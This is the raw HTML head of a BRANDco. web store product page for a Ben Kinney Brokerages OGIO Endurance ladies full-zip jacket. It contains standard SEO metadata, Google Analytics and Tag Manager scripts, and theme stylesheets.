

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/
body_size: 86848
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.emailsignatures.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip | BRANDco.</title>
	<meta name="description" content="STAY-COOL WICKING LAYERABLE WARMTH STRETCH FLATLOCK SEAMS FOR COMFORT REFLECTIVE DETAILS 6.7-ounce, 91/9 poly/spandex jersey with stay-cool wicking technology Reflective OGIO Endurance heat transfer label for tag-free comfort Zip-through cadet collar with molded cord pull Reflective O heat transfer at center back Raglan sleeves with shaped cuffs Reflective stacked O heat transfers on sleeves Front pockets Drop tail hem Reflective O Endurance heat transfer at front left hem Direct to Film logo application PRODUCTION TIME: 3-5 business days" />
	<link rel="canonical" href="https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/","url":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/","name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#primaryimage"},"image":{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#primaryimage"},"thumbnailUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","breadcrumb":{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#primaryimage","url":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.emailsignatures.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="BKBOELRFZ" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.emailsignatures.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.emailsignatures.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.emailsignatures.com\/product\/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.emailsignatures.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.emailsignatures.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.emailsignatures.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.emailsignatures.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.emailsignatures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
